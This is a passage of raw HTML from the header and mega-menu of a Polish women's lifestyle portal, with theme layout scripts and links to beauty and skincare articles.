data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2142";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "536";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" class="td-image-wrap " title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o skórę zimą: praktyczny przewodnik" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/female-skincare-9808419_1280-696x708.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" title="Jak zadbać o skórę zimą: praktyczny przewodnik">Jak zadbać o skórę zimą: praktyczny przewodnik</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFu